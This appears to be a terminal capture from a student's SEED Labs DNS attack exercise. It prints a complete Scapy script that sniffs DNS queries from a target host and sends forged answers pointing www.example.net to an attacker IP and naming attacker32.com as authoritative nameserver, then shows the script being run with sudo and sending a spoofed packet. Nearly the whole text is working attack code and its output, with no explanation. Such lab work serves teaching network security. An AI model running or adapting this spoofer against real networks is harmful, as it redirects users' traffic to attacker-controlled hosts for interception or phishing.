 [03/20/21]seed@PES2201800211_AAYUSH-A:~$ nano dns_sniff_spoof.py
[03/20/21]seed@PES2201800211_AAYUSH-A:~$ cat dns_sniff_spoof.py
#!/usr/bin/python
from scapy.all import *

def spoof_dns(pkt):
        if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

                Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',
ttl=259200,rdata='10.0.2.49')
                NSsec = DNSRR(rrname=(pkt[DNS].qd.qname),type='NS',
ttl=259200,rdata='attacker32.com')

                DNSpkt = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,
qdcount=1,ancount=1,nscount=1,an=Anssec,ns=NSsec)
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)

pkt = sniff(filter = 'udp and (src host 10.0.2.51 and dst port 53)', prn = spoof_dns)
[03/20/21]seed@PES2201800211_AAYUSH-A:~$ sudo python ./dns_sniff_spoof.py
.
Sent 1 packets.